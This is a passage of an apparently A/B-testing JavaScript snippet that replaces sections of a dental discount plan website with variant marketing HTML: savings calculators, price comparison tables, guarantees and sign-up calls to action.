value=\\\"6\\\" label=\\\"Upper Denture\\\">Upper Denture</option><option value=\\\"7\\\" label=\\\"Braces\\\">Braces</option></select>\\n    </div>\\n    <div class=\\\"result item\\\">\\n        <span ng-hide=\\\"calc.selected\\\">See how much you could save today!</span>\\n        <div ng-show=\\\"calc.selected\\\" class=\\\"ng-hide\\\">\\n          <div class=\\\"amount\\\">Savings*: <span class=\\\"ng-binding\\\"></span></div>\\n          <div class=\\\"percent\\\">Saved: <span class=\\\"ng-binding\\\"></span></div>\\n        </div>\\n    </div>\\n  </div>\\n      <!-- ngIf: calc.selected -->\\n    <p class=\\\"fine-print\\\">\\n    * Actual costs and savings vary by provider, service, and geographical area.\\n  </p>\\n</div>\\n          <h1>Use Your Card &amp; Save Money Instantly</h1>\\n          <p>\\n          With the Reassurance Dental Plan, you gain access to a nationwide network of 132,000 dental practice locations** in the Aetna Dental Access\u00ae network. That\u2019s hundreds of thousands of licensed dental professionals across a range of specialties!\\n          </p>\\n          <p>\\n          Are you constantly on the road? Not to worry\u2014your plan is accepted at every location in our network, regardless of where you live!\\n          </p>\\n          <p>\\n          Interested in finding the dentists in your area? All you need is your area code! Get started today!\\n          </p>\\n        </div>\\n      </div>\\n    </div>\\n  </div>\\n\\n  <div class=\\\"section\\\">\\n    <div class=\\\"container\\\">\\n      <h1 class=\\\"center section-header\\\">How It Works</h1>\\n      <div class=\\\"row center-all\\\">\\n        <div class=\\\"col-md-4\\\">\\n          <div class=\\\"image\\\"><a href=\\\"/find-a-provider\\\"><img src=\\\"/templates/reassurance_dental/images/home/a_great_national_network.png\\\"></a></div>\\n          <h3>Find a Participating Dentist</h3>\\n          <p>Our network includes 132,000 dental practice locations** in the United States</p>\\n          <p><a href=\\\"/find-a-provider\\\">Find a Provider</a></p>\\n        </div>\\n        <div class=\\\"arrow-sep\\\"><img src=\\\"/templates/reassurance_dental/images/how_it_works/arrow.png\\\"></div>\\n        <div class=\\\"col-md-4\\\">\\n          <div class=\\\"image\\\"><img src=\\\"/templates/reassurance_dental/images/home/no_waiting_period_to_start_saving.png\\\"></div>\\n          <h3>Book an Appointment</h3>\\n          <p>Get your card emailed and present it at your dental office, even works for emergency dental visits</p>\\n        </div>\\n        <div class=\\\"arrow-sep\\\"><img src=\\\"/templates/reassurance_dental/images/how_it_works/arrow.png\\\"></div>\\n        <div class=\\\"col-md-4\\\">\\n          <div class=\\\"image\\\"><img src=\\\"/templates/reassurance_dental/images/home/savings_for_the_entire_family.png\\\"></div>\\n          <h3>Advantage Member Pricing</h3>\\n          <p>Dental care priced right for you and your family; get discounted pricing through the Aetna Dental Access\u00ae Network</p>\\n        </div>\\n      </div>\\n    </div>\\n  </div>\\n  <div class=\\\"section\\\">\\n    <div class=\\\"container\\\">\\n      <div class=\\\"row\\\">\\n        <div class=\\\"col-md-6\\\">\\n          <h1>Love it or Your Money Back!</h1>\\n          <p>\\n          As soon as you've paid for your first month\u2014just $14.95\u2014you and your family can start saving on costly dental procedures. We're confident that you'll love the savings you see with the Reassurance Dental Plan, but if you should choose to cancel your plan within the first 30 days, we'll refund you in full\u2014no questions asked, no hassle.\\n          </p>\\n          <div class=\\\"combo-cta tall\\\">\\n\\t<div class=\\\"button\\\"><a href=\\\"/buy-today\\\" class=\\\"btn-orange\\\">Join Now</a></div>\\n\\t<div class=\\\"call-cta\\\">\\n\\t\\t<div class=\\\"big\\\">Call 1-866-575-2239</div>\\n\\t\\t<div class=\\\"small\\\">to speak with a representative</div>\\n\\t</div>\\n</div>\\n          <p class=\\\"image\\\"><img src=\\\"/templates/reassurance_dental/images/how_it_works/8.jpg\\\"></p>\\n          <p><a class=\\\"btn-orange\\\" href=\\\"/buy-today\\\" style=\\\"padding:20px 60px;\\\" onclick=\\\"_kmq.push(['record', 'clicked join now']);\\\">Join Now</a></p>\\n          <p><a class=\\\"btn-blue\\\" href=\\\"/member-benefits\\\" style=\\\"padding:20px 40px;\\\" onclick=\\\"_kmq.push(['record', 'clicked learn more']);\\\">Learn More</a></p>\\n        </div>\\n        <div class=\\\"col-md-6\\\" style=\\\"padding-left:5%\\\">\\n          <div class=\\\"copy\\\">\\n            <h1>Cut Your Dental Bills</h1>\\n            <p>Going to the dentist can be expensive, and costs are only rising. In fact, they've more than tripled over the last 30 years!</p>\\n            <p>Purchasing the Reassurance Dental Plan is fast, simple and easy. There are no complicated forms to fill out, no sensitive information to share, and no plans to compare.</p>\\n            <p>You can save as soon as you need, too. Your Reassurance Dental Plan is sent as soon as payment is processed. You and your family have been waiting for relief from high dental bills for long enough, buy the Reassurance Dental Plan and start saving!</p>\\n            <p>These days, people don't have as much cash to pay for unexpected dental problems out of pocket. With the Reassurance Dental Plan, you can save on most all dental work, from routine cleanings &amp; checkups to fillings &amp; crowns, to more expensive procedures like dentures and root canals.</p>\\n            <p>Don't get caught paying full-price for dental care\u2014buy the Reassurance Dental Plan for just $14.95 a month and start saving!</p>\\n            <p class=\\\"quote\\\">\\n            <span class=\\\"said\\\">\\n            \u201cI went to the dentist for oral surgery and a set of dentures, the procedures\\n            were going to cost $7,000.00 but I only paid $3,000.00.\u201d\\n            </span>\\n            <nobr>\u2013&nbsp;Carol&nbsp;T.,&nbsp;Pitcarin,&nbsp;PA</nobr>         </p>\\n          </div>\\n        </div>\\n      </div>\\n    </div>\\n  </div>\\n</div>\");\n$(\"#variant\").replaceWith(\"<div id=\\\"variant\\\">\\n\\n\\t<div class=\\\"section has-background\\\" style=\\\"background-image: url(/templates/reassurance_dental/images/how_it_works/7.jpg); background-position: 83% 50%;\\\">\\n  <div class=\\\"container\\\">\\n    <div class=\\\"row\\\">\\n      <div class=\\\"col-sm-6 howitworks-list\\\">\\n                <h1 class=\\\"section-header\\\">How It Works</h1>\\n        <p>Reassurance Dental is the faster, easier way to save money on dental procedures. With Reassurance Dental, your savings are as simple as 1, 2, 3:</p>\\n          \\n          <ul>\\n              <li><h2>1: Fill Out the Form</h2>\\nClick the \\\"Buy Today\\\" link at the top of the page and fill out your information.</li>\\n              <li><h2>2: Get Your Card</h2>\\nYou\u2019ll get your card in the mail in 10\u00ad\u201314 days, and it will be activate as soon as you make your first $14.95 payment.</li>\\n              <li><h2>3: Go to the Dentist</h2>\\nBring your card to a participating provider, and show them the card to save 15\u00ad\u201350% instantly on most procedures.</li>\\n          </ul>\\n          \\n      </div>\\n    </div>\\n  </div>\\n</div>\\n\\n \\n\\n\\n<div class=\\\"section new-section\\\">\\n  <div class=\\\"container\\\">\\n  <h1 class=\\\"center section-header\\\">There's No Catch and No Fine Print\u2014Only Simple, Convenient Savings</h1>\\n    <div class=\\\"row\\\">\\n      <div class=\\\"col-md-6\\\">\\n      \\t<ul>\\n        \\t<li>No hidden fees\u2014you pay exactly $14.95 per month</li>\\n            <li>Nationwide savings with the Aetna Dental Access\u00ae network</li>\\n            <li>Month\u00ad-to\u00ad-month membership with no contracts, penalties, or cancellation fees</li>\\n            <li>No waiting period (sign up today &amp; save tomorrow)</li>\\n            <li>No paperwork to fill out or claims to file</li>\\n            <li>Vision &amp; prescription benefits are included (no extra fees)</li>\\n            <li>1 card works for your entire family (no extra fees)</li>\\n        </ul>\\n      </div>\\n      \\n      \\n      <div class=\\\"col-md-6 half-images\\\">\\n          <a href=\\\"https://www.youtube.com/embed/vDBRjI6Au88?rel=0&amp;showinfo=0\\\" class=\\\"vanilla-video\\\" onclick=\\\"_kmq.push(['record', 'opened millenials video modal']);\\\"><img src=\\\"/templates/reassurance_dental/images/Savings-right-img.jpg\\\"></a>\\n      </div>\\n    </div>\\n  </div>\\n</div>\\n<!-- Frequently Asked Questions -->\\n<div class=\\\"section faq_work new-section\\\">\\n  <div class=\\\"container\\\">\\n  \\t<div class=\\\"row\\\">\\n    \\t<div class=\\\"col-md-12\\\">\\n        \\t<h2>Frequently Asked Questions About How Reassurance Dental Works:</h2>\\n        </div>\\n    </div>\\n  </div>\\n</div>\\n<!-- End Frequently Asked Questions -->\\n<div class=\\\"faq-ask work\\\">\\n  <div class=\\\"container\\\">\\n  \\t<div class=\\\"col-sm-8\\\" style=\\\"padding-left: 0;\\\">\\n        <h3>Where Can I Use It?</h3>\\n        <p>You can use your card with any dental provider in the Aetna Dental Access\u00ae Network, which includes over 161,000 available dental practice locations** in all 50 states.</p>\\n    </div>\\n      \\t<div class=\\\"col-sm-4\\\">\\n        <div class=\\\"button find\\\"><a class=\\\"btn-orange\\\" href=\\\"/find-a-provider\\\">Find a Provider Near Me \u00bb</a></div>\\n    </div>\\n  </div>\\n</div>\\n<!-- My Entire Family? -->\\n<div class=\\\"work\\\">\\n  <div class=\\\"container\\\">\\n    <div class=\\\"row\\\">\\n      <div class=\\\"col-md-6\\\">\\n      \\t<h3>Does 1 Card Really Cover My Entire Family?</h3>\\n      \\t<p>The short answer: YES! </p>\\n\\t\\t<p>\\nReassurance Dental defines your family as anyone who lives at your address with the same last name. That could include your kids, your spouse your parents, your siblings... even your annoying uncle Bob.\\n\\t\\t</p>\\n        <p>\\nJust one card is all you need for complete family coverage.\\n        </p>\\n        <p class=\\\"fine-print\\\">** As of August 2015</p>\\n      </div>\\n      \\n      <div class=\\\"col-md-6\\\" style=\\\"padding-left:5%\\\">\\n        <div class=\\\"copy\\\">\\n\\n\\t\\t\\t<img src=\\\"/templates/reassurance_dental/images/MyEntire-Family.jpg\\\">\\n        </div>\\n      </div>\\n    </div>\\n  </div>\\n</div>\\n<!-- End My Entire Family? -->\\n\\n<!-- My Entire Family? -->\\n<div class=\\\"work\\\">\\n  <div class=\\\"container\\\">\\n      <h3>How Does the Double\u00ad-Guarantee Work?</h3>\\n    <div class=\\\"row guarantee\\\">\\n    \\t  \\t<div class=\\\"col-sm-2\\\">\\n            \\t<img src=\\\"/templates/reassurance_dental/images/30day_guarantee.png\\\">\\n            </div>\\n        \\t<div class=\\\"col-sm-10\\\">\\n        \\t<h4>How the 30\u00ad-Day Guarantee Works</h4>\\n            <p>If you\u2019re unsatisfied with your membership for any reason at all, just let us know within 30 days and we\u2019ll deactivate your card and refund your $14.95 immediately\u2014no questions asked.<br>\\n<em>Example: You sign up on January 1st and cancel on January 29th. We'll give you a full refund, even if you already used the card.</em></p>\\n\\t\\t\\t</div>\\n         </div>\\n        <div class=\\\"row guarantee\\\">\\n            <div class=\\\"col-sm-2\\\">\\n            \\t<img src=\\\"/templates/reassurance_dental/images/1year_guarantee.png\\\">\\n            </div>\\n            <div class=\\\"col-sm-10\\\">\\n                <h4>How the 1\u00ad-Year Guarantee Works</h4>\\n                <p>A year\u00ad-long membership with Reassurance Dental costs $14.95 x 12 = $179.40. If, after 1 year, your savings add up to less than that, then we\u2019ll reimburse you for the difference.<br>\\n    <em>Example: If your card saves you only $100 in the first year, then we\u2019ll reimburse you $79.40.</em></p>\\n\\t\\t</div>\\n            \\n    </div>\\n    </div>\\n  </div>\\n<!-- End My Entire Family? -->\\n\\n<!-- Dental Insurance and a Dental Discount Plan -->\\n<div class=\\\"work\\\">\\n  <div class=\\\"container\\\">\\n    <div class=\\\"row\\\">\\n\\t\\t<div class=\\\"col-md-6 col-sm-6\\\">\\n        \\t<h3>What's the Difference Between Dental Insurance and a Dental Discount Plan?</h3>\\n            <p>Dental discount plans (like Reassurance Dental) are NOT insurance. You pay a monthly fee to save money on dental expenses for providers in your network.</p>\\n            <p>With insurance, every time you visit the dentist you have to file a claim. Then, several weeks later, you\u2019ll get a bill in the mail for everything that wasn\u2019t covered. One of the downsides to insurance is that you usually don\u2019t know exactly how much a procedure will cost.</p>\\n            <p>With dental discount plans, everything is much simpler, easier, and more straightforward. You simply show your card to the dentist during your visit, and then pay a discounted rate. There are NO waiting periods, claims to file, deductibles, or savings limits. Plus, as an added bonus, dental discount plans (like Reassurance Dental) usually have a much more affordable monthly rate.</p>\\n        </div>\\n        <div class=\\\"col-md-6 col-sm-6\\\">\\n\\t\\t\\t\\t<div class=\\\"formatted-table dental-table\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"body\\\">\\n\\t\\t\\t\\t\\t\\t<table>\\n\\t\\t\\t\\t\\t\\t\\t<thead>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><th></th><th>Dental<br>Insurance</th><th>Reassurance<br>Dental</th></tr>\\n\\t\\t\\t\\t\\t\\t\\t</thead>\\n\\t\\t\\t\\t\\t\\t\\t<tbody>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Monthly Cost</td><td>$20\u2013$50</td><td>$14.95</td></tr>\\n                                <tr>\\n                                \\t<td>1 card works for your whole family?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Includes vision &amp; prescription benefits?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Savings start immediately?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Unlimited savings?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Free of paperwork &amp; hassles?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Works for cosmetic procedures?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Works nationwide?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Month-to-month service?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Money-back guarantee?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t<!-- <tr><td>Teeth Whitening</td><td></td><td></td><td></td><td></td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Invisalign</td><td></td><td></td><td></td><td></td></tr> -->\\n\\t\\t\\t\\t\\t\\t\\t</tbody>\\n\\t\\t\\t\\t\\t\\t</table>\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t</div>\\n\\t\\t\\t</div>\\n\\n    </div>\\n  </div>\\n</div>\\n<!-- End Dental Insurance and a Dental Discount Plan -->\\n\\n<!-- Exactly How Much Will You Save? -->\\n<div class=\\\"work\\\">\\n  <div class=\\\"container\\\">\\n    <div class=\\\"row\\\">\\n\\t\\t<div class=\\\"col-md-6\\\">\\n        \\t<h3>Exactly How Much Will I Save?</h3>\\n            <p>This chart gives you an idea of how much money you might save on average.</p>\\n            <p>Specific prices vary from one dentist to another, so we can\u2019t tell you exactly how much your procedure will cost or how much you\u2019ll save.</p>\\n            <p>To find that out, locate a participating provider near you and ask them for their specific prices and savings.</p>\\n            <div class=\\\"button find\\\"><a class=\\\"btn-orange\\\" href=\\\"/find-a-provider\\\">Find a Provider Near Me \u00bb</a></div>\\n        </div>\\n        <div class=\\\"col-md-6\\\">\\n\\t\\t\\t\\t<div class=\\\"formatted-table\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"header\\\">Sample Savings Chart</div>\\n\\t\\t\\t\\t\\t<div class=\\\"body\\\">\\n\\t\\t\\t\\t\\t\\t<table>\\n\\t\\t\\t\\t\\t\\t\\t<thead>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><th>Procedure</th><th>No Plan</th><th>With Plan</th><th>Savings*</th><th>% Saved</th></tr>\\n\\t\\t\\t\\t\\t\\t\\t</thead>\\n\\t\\t\\t\\t\\t\\t\\t<tbody>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Oral Exam</td><td>$87.00</td><td>$43.00</td><td>$44.00</td><td>50%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Complete X-Rays</td><td>$141.00</td><td>$76.00</td><td>$65.00</td><td>46%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Cleaning</td><td>$107.00</td><td>$59.00</td><td>$48.00</td><td>45%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Filling</td><td>$170.00</td><td>$90.00</td><td>$80.00</td><td>47%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Root Canal</td><td>$764.00</td><td>$455.00</td><td>$309.00</td><td>40%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Crown</td><td>$1,167.00</td><td>$757.00</td><td>$410.00</td><td>35%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Upper Denture</td><td>$1,190.00</td><td>$901.00</td><td>$289.00</td><td>24%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Braces</td><td>$5,541.00</td><td>$3,528.00</td><td>$2,013.00</td><td>36%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t<!-- <tr><td>Teeth Whitening</td><td></td><td></td><td></td><td></td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Invisalign</td><td></td><td></td><td></td><td></td></tr> -->\\n\\t\\t\\t\\t\\t\\t\\t</tbody>\\n\\t\\t\\t\\t\\t\\t</table>\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t<p class=\\\"fine-print\\\">*The select regional average cost represents the average fees for the procedures listed above in Los Angeles, Orlando, Chicago and New York City as displayed in the Estimate Cost of Care Tools as of September 2012. Actual costs and savings vary by provider, service and geographical area.</p>\\n\\t\\t\\t</div>\\n\\n    </div>\\n  </div>\\n</div>\\n<!-- Exactly How Much Will You Save? -->\\n\\n\\n</div>\");\n$(\"#variant > div:eq(7) > div:eq(0) > div:eq(0) > div:eq(1) > div:eq(0) > div:eq(1) > table:eq(0)\").replaceWith(\"<table>\\n\\t\\t\\t\\t\\t\\t\\t<thead>\\n<tr>\\n                  <td>Oral Exam</td>\\n                  <td>$62.00</td><td>$32.00</td><td>$30.00</td><td>48%</td>\\n                </tr><tr>\\n                  <td>Complete X-Rays</td>\\n                  <td>$152.00</td><td>$80.00</td><td>$72.00</td><td>47%</td>\\n                </tr><tr>\\n                  <td>Cleaning</td>\\n                  <td>$114.00</td><td>$63.00</td><td>$51.00</td><td>45%</td>\\n                </tr><tr>\\n                  <td>Filling</td>\\n                  <td>$185.00</td><td>$94.00</td><td>$91.00</td><td>49%</td>\\n                </tr><tr>\\n                  <td>Root Canal</td>\\n                  <td>$823.00</td><td>$484.00</td><td>$339.00</td><td>41%</td>\\n                </tr><tr>\\n                  <td>Crown</td>\\n                  <td>$1,186.00</td><td>$801.00</td><td>$385.00</td><td>32%</td>\\n                </tr><tr>\\n                  <td>Upper Denture</td>\\n                  <td>$1,341.00</td><td>$959.00</td><td>$382.00</td><td>28%</td>\\n                </tr><tr>\\n                </tr><tr>\\n                  <td>Braces</td>\\n                  <td>$5,634.00</td><td>$3,547.00</td><td>$2,087.00</td><td>37%</td>\\n                </tr>\\n\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t</thead></table>\");\n/* _optimizely_variation_url_end */\n\n/* _optimizely_variation_url include=\"https://www.reassurancedental.com/member-benefits\" exclude=\"\" include_match_types=\"simple\" exclude_match_types=\"\" id=\"1444427879377\" */\n$(\"#original\").replaceWith(\"<div id=\\\"original\\\" style=\\\"display:none;\\\">\\n  <div class=\\\"section\\\">\\n    <div class=\\\"container\\\">\\n      <h1 class=\\\"center section-header\\\">Member Benefits</h1>\\n      <div class=\\\"row\\\">\\n        <div class=\\\"col-md-6\\\">\\n            <div class=\\\"btn-blue-text\\\">Sample Savings Calculator</div>\\n<div class=\\\"savings-calculator not-full ng-scope\\\" ng-controller=\\\"CalcController as calc\\\">\\n  <div class=\\\"flex-row\\\">\\n        <div class=\\\"item select\\\">\\n      <select class=\\\"selectBox ng-pristine ng-untouched ng-valid\\\" ng-model=\\\"calc.selected\\\" ng-change=\\\"calc.fire_event()\\\" ng-options=\\\"o.procedure for o in calc.table\\\"><option value=\\\"\\\" class=\\\"\\\">Select procedure</option><option value=\\\"0\\\" label=\\\"Oral Exam\\\">Oral Exam</option><option value=\\\"1\\\" label=\\\"Complete X-Rays\\\">Complete X-Rays</option><option value=\\\"2\\\" label=\\\"Cleaning\\\">Cleaning</option><option value=\\\"3\\\" label=\\\"Filling\\\">Filling</option><option value=\\\"4\\\" label=\\\"Root Canal\\\">Root Canal</option><option value=\\\"5\\\" label=\\\"Crown\\\">Crown</option><option value=\\\"6\\\" label=\\\"Upper Denture\\\">Upper Denture</option><option value=\\\"7\\\" label=\\\"Braces\\\">Braces</option></select>\\n    </div>\\n    <div class=\\\"result item\\\">\\n        <span ng-hide=\\\"calc.selected\\\">See how much you could save today!</span>\\n        <div ng-show=\\\"calc.selected\\\" class=\\\"ng-hide\\\">\\n          <div class=\\\"amount\\\">Savings*: <span class=\\\"ng-binding\\\"></span></div>\\n          <div class=\\\"percent\\\">Saved: <span class=\\\"ng-binding\\\"></span></div>\\n        </div>\\n    </div>\\n  </div>\\n      <!-- ngIf: calc.selected -->\\n    <p class=\\\"fine-print\\\">\\n    * Actual costs and savings vary by provider, service, and geographical area.\\n  </p>\\n</div>\\n          <div class=\\\"center-image\\\">\\n            <img src=\\\"/templates/reassurance_dental/images/buy_today/card.png\\\">\\n          </div>\\n          <div class=\\\"box no-box top-space\\\">\\n            <div class=\\\"pull-left\\\"><img src=\\\"/templates/reassurance_dental/images/money_back_savings_guarantee.png\\\"></div>\\n            <div class=\\\"body\\\">\\n              <p><strong>Money Back Savings Guarantee</strong></p>\\n              <p class=\\\"middle-font\\\">If your savings on dental care for the year add up to less than your plan\u2019s annual cost, the difference will be paid directly to you.</p>\\n            </div>\\n          </div>\\n        </div>\\n      <div class=\\\"col-md-6\\\" style=\\\"padding-left:5%;\\\">\\n        <div class=\\\"box no-box big-graphic\\\">\\n          <div class=\\\"pull-left\\\"><img src=\\\"/templates/reassurance_dental/images/home/a_great_national_network.png\\\"></div>\\n          <div class=\\\"body\\\">\\n            <h3>A Great National Network</h3>\\n            <p>Over 161,000 available dental practice locations** in the Aetna Dental Access Network\u2014<a href=\\\"/find-a-provider\\\" onclick=\\\"_kmq.push(['record', 'clicked find a provider']);\\\">Find a Provider \u00bb</a></p>\\n          </div>\\n          <div class=\\\"box no-box big-graphic\\\">\\n            <div class=\\\"pull-left\\\"><img src=\\\"/templates/reassurance_dental/images/home/no_waiting_period_to_start_saving.png\\\"></div>\\n            <div class=\\\"body\\\">\\n              <h3>Why Wait?</h3>\\n              <p>Your card is ready to use as soon as you buy it</p>\\n            </div>\\n          </div>\\n        </div>\\n        <div class=\\\"box no-box big-graphic\\\">\\n          <div class=\\\"pull-left\\\"><img src=\\\"/templates/reassurance_dental/images/home/unlimited_cost_savings.png\\\"></div>\\n          <div class=\\\"body\\\">\\n            <h3>Unlimited Cost Savings</h3>\\n            <p>Most work is included, from routine checkups to dentures</p>\\n          </div>\\n        </div>\\n        <div class=\\\"box no-box big-graphic\\\">\\n          <div class=\\\"pull-left\\\"><img src=\\\"/templates/reassurance_dental/images/home/savings_for_the_entire_family.png\\\"></div>\\n          <div class=\\\"body\\\">\\n            <h3>Savings for the Entire Family</h3>\\n            <p>Annual cost of the plan includes everyone in the household</p>\\n          </div>\\n          <div class=\\\"combo-cta tall\\\">\\n\\t<div class=\\\"button\\\"><a href=\\\"/buy-today\\\" class=\\\"btn-orange\\\">Join Now</a></div>\\n\\t<div class=\\\"call-cta\\\">\\n\\t\\t<div class=\\\"big\\\">Call 1-866-575-2239</div>\\n\\t\\t<div class=\\\"small\\\">to speak with a representative</div>\\n\\t</div>\\n</div>\\n        </div>\\n      </div>\\n    </div>\\n  </div>\\n\\n  <div class=\\\"section has-background\\\" style=\\\"background-image: url(/templates/reassurance_dental/images/home/dont_wait_start_saving.jpg);\\\">\\n    <div class=\\\"container\\\">\\n      <div class=\\\"row\\\">\\n        <div class=\\\"col-md-6\\\">\\n          <h1>Love it or Your Money Back!</h1>\\n          <p>\\n          As soon as you've paid for your first month\u2014just $14.95\u2014you and your family can start saving on costly dental procedures. We're confident that you'll love the savings you see with the Reassurance Dental Plan, but if you should choose to cancel your plan within the first 30 days, we'll refund you in full\u2014no questions asked, no hassle.\\n          </p>\\n          <p>\\n            </p><table>\\n              <tbody><tr>\\n                <td><a href=\\\"/how-it-works\\\" class=\\\"btn-blue\\\" onclick=\\\"_kmq.push(['record', 'clicked learn more']);\\\">Learn More</a></td>\\n                <td class=\\\"contact-info\\\">\\n                  <span class=\\\"btn-blue-text\\\">Call 1-866-570-9483</span><br>\\n                  <span class=\\\"small-text\\\">to speak with a representative</span>\\n                </td>\\n              </tr>\\n            </tbody></table>\\n          <p></p>\\n        </div>\\n      </div>\\n    </div>\\n  </div>\\n</div>\\n</div>\");\n$(\"#variant\").replaceWith(\"<div id=\\\"variant\\\">\\n<!-- METATAGG NEW PAGE CONTENT SHOULD BE INSERTED HERE -->\\n\\n\\n\\t<div class=\\\"section new-section\\\">\\n  <div class=\\\"container\\\">\\n    <h1 class=\\\"center section-header\\\">How Much Money Could YOU Save with Reassurance Dental?</h1>\\n    <div class=\\\"row\\\">\\n      <div class=\\\"col-lg-6 col-lg-offset-3 col-md-8 col-md-offset-2 center\\\">\\n        <div class=\\\"select-people-box\\\">\\n<h2>How Many People are in Your Family?</h2>\\n\\n<div class=\\\"select-style\\\">\\n    <select class=\\\"selectBox ng-valid ng-dirty ng-valid-parse ng-touched\\\" ng-model=\\\"calc.selected\\\" ng-change=\\\"calc.fire_event()\\\" ng-options=\\\"o.procedure for o in calc.table\\\" id=\\\"choose\\\">\\n      <option class=\\\"\\\" value=\\\"\\\"># of Family Members</option>\\n      <option label=\\\"\\\" value=\\\"1\\\">1</option>\\n      <option label=\\\"\\\" value=\\\"2\\\">2</option>\\n      <option label=\\\"\\\" value=\\\"3\\\">3</option>\\n      <option label=\\\"\\\" value=\\\"4\\\">4</option>\\n      <option label=\\\"\\\" value=\\\"5\\\">5</option>\\n      <option label=\\\"\\\" value=\\\"6\\\">6</option>\\n      <option label=\\\"\\\" value=\\\"7\\\">7</option>\\n      <option label=\\\"\\\" value=\\\"8\\\">8</option>\\n    </select>\\n  </div>\\n  <ul id=\\\"prophlist\\\" style=\\\"display:none;\\\">\\n        <li>First dental visit (exam, cleaning &amp; X-rays) = Save $157<br>\\n\\t\\tRegular dental check-ups (2 per year) = Save $96<br>\\nTotal Yearly Savings = $253.00 (Cost of card: $179.40)<br>\\nWhat if someone needs a root canal &amp; crown? <br>\\n<em>Add an Extra $719 in Savings!</em>\\n</li>\\n        <li>First dental visit (exam, cleaning &amp; X-rays) = Save $314<br>\\n\\t\\tRegular dental check-ups (2 per year) = Save $192<br>\\nTotal Yearly Savings = $506.00 (Cost of card: $179.40)<br>\\nWhat if someone needs a root canal &amp; crown? <br>\\n<em>Add an Extra $719 in Savings!</em>\\n</li>\\n        <li>First dental visit (exam, cleaning &amp; X-rays) = Save $471<br>\\n\\t\\tRegular dental check-ups (2 per year) = Save $288<br>\\nTotal Yearly Savings = $795.00 (Cost of card: $179.40)<br>\\nWhat if someone needs a root canal &amp; crown? <br>\\n<em>Add an Extra $719 in Savings!</em>\\n</li>\\n        <li>First dental visit (exam, cleaning &amp; X-rays) = Save $628<br>\\n\\t\\tRegular dental check-ups (2 per year) = Save $384<br>\\nTotal Yearly Savings = $1012.00 (Cost of card: $179.40)<br>\\nWhat if someone needs a root canal &amp; crown? <br>\\n<em>Add an Extra $719 in Savings!</em>\\n</li>\\n        <li>First dental visit (exam, cleaning &amp; X-rays) = Save $785<br>\\n\\t\\tRegular dental check-ups (2 per year) = Save $480<br>\\nTotal Yearly Savings = $1265.00 (Cost of card: $179.40)<br>\\nWhat if someone needs a root canal &amp; crown? <br>\\n<em>Add an Extra $719 in Savings!</em>\\n</li>\\n    </ul>\\n  \\n  <p>Here's How Much Money You<br>Could Save In A Year:<br>\\n    <span id=\\\"update\\\"></span>\\n    </p>\\n  \\n\\n</div>\\n      </div>\\n \\n    </div>\\n  </div>\\n</div>\\n\\n<div class=\\\"section new-section\\\">\\n  <div class=\\\"container\\\">\\n<h1 class=\\\"center section-header no-mrgn-btom\\\"> Vision &amp; Prescriptions Benefits Included\u2014Free! </h1>\\n      <p class=\\\"center\\\">\\n          Reassurance Dental is the only dental discount plan that also gives you FREE national vision &amp; prescription benefits! There's no extra charge, no extra paperwork, and no extra 